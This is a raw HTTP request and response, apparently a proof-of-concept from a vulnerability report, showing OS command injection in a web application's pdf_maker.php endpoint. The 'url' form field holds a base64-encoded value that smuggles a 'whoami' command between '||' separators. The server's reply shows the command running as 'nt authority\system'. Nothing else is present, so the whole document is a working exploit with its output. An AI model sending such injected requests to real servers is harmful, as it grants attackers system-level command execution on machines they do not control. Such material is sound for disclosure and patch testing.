 POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 37
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=Inx8IHdob2FtaSB8fA==&fileName=xxx
HTTP/1.1 200 OK
Date: Tue, 01 Jun 2021 06:19:36 GMT
Server: Apache
Content-Length: 99
Connection: close
Content-Type: text/html; charset=UTF-8
nt authority\system
{"nResult":"0","fileName":null,"url":"\"|| whoami ||"}